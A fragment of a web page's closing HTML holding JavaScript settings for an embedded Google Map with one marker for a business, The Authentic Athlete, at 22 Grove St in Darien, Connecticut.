av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>
